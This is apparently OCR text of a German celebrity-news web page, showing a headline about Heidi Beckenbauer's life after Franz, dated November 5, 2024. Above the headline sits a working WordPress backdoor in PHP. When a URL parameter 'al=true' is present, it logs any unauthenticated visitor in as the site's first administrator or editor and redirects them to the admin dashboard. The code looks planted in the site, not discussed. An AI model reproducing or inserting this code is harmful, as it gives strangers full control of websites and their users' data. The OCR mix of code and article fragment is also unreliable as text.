
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
BERÜHMTHEIT
Heidi Beckenbauer: Ihr neues Leben
im Alter ohne Franz
Published
2 Jahren ago
on
November 5, 2024
By
admin